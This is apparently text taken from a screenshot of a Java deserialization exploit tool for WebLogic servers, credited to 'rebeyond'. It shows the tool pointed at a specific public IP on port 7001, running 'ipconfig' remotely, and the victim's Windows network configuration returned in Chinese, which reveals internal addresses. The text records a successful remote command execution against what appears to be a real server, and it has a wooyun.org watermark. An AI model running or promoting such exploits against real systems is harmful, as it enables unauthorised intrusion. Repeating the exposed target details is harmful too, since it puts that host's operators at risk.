 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 183.63.59.18 Port: 7001 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e86a:9976:9a0e:e46c%14
IPv4 地址 . . . . . . . . . . . . : 192.168.0.59
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
以太网适配器 newab:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::915a:3e15:b988:6376%12
IPv4 地址 . . . . . . . . . . . . : 10.1.3.15
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{07A7655E-4725-4FE1-8EC6-5D9E1FFD0866}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
Connected!
www.wooyun.org